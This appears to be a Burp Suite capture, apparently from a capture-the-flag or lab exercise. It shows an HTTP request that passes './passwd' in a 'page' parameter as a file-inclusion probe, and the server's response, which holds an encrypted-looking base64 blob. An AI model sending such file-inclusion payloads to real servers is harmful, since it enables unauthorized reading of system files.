 Request
Pretty Raw Hex \n
1 GET /?page=./passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://45.122.249.68:20006/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d1d78f5ceb38199228ae1e894a4a8dc6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 10:45:16 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 89
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 U2FsdGVkX1+clWdx2Z4J2SnsrPz4qPxRJ+Arz6mA0pjfgwYcZkPCVL0Aqp0bRmKk
myvI3ZP2WJeKKmXkqjjRsw==